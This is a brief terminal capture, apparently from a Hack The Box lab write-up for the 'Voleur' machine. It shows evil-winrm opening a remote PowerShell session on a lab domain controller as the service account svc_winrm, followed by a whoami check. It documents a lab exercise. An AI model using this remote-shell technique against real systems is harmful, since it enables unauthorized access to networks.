 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> whoami
voleur\svc_winrm
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>